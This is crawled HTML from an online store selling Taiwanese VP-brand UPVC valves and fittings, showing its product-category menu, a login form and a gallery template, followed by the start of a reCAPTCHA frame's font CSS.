			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10082 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10095 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9869 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9870 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9890 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9989 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10008 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10041 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10056 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10018 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9942 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9943 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9956 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9970 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9971 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10051 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9914 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9915 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9926 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12849 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10027 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10028 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10036 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8565 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457 item-level-0"><a href="https://yukeetrading.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯絡我們</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9165 item-level-0"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">所有商品</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355 item-level-0"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">商店</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357 item-level-0"><a href="https://yukeetrading.com/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">購物車</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359 item-level-0"><a href="https://yukeetrading.com/checkout-2/" class="woodmart-nav-link"><span class="nav-link-text">結帳</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9361 item-level-0"><a href="https://yukeetrading.com/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">我的帳號</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" class="woodmart-nav-link">
				<span class="nav-link-text">我的最愛</span>
			</a>
		</li><li class="menu-item item-level-0 menu-item-compare"><a href="https://yukeetrading.com/my-account/">產品比較</a></li><li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://yukeetrading.com/my-account-2/">登入 / 註冊</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">登入</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">關閉</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://yukeetrading.com/my-account-2/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">使用者名稱或電子郵件&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">密碼&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="agr-recaptcha-wrapper"></div>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9e1d7b5a94" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="登入">登入</button>
				</p>

				<div class="login-form-footer">
					<a href="https://yukeetrading.com/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">忘記密碼？</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>記住賬號</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">還沒有帳號嗎？</span>
					<a href="https://yukeetrading.com/my-account-2/?action=register" class="btn btn-style-link btn-color-primary create-account-button">創建一個帳戶</a>
				</div>
			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="關閉 (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="分享"></button>

                <button class="pswp__button pswp__button--fs" title="切換為全螢幕"></button>

                <button class="pswp__button pswp__button--zoom" title="放大/縮小"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="上一步 (向左箭頭)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="下一步 (向右箭頭)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
<!-- Hummingbird cache file was created in 1.8372139930725 seconds, on 30-11-25 23:41:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL&co=aHR0cHM6Ly95dWtlZXRyYWRpbmcuY29tOjQ0Mw..&hl=zh-TW&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=66vwp0ljt20b
body_size: 49564
content:
<!DOCTYPE HTML><html dir="ltr" lang="zh-TW"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
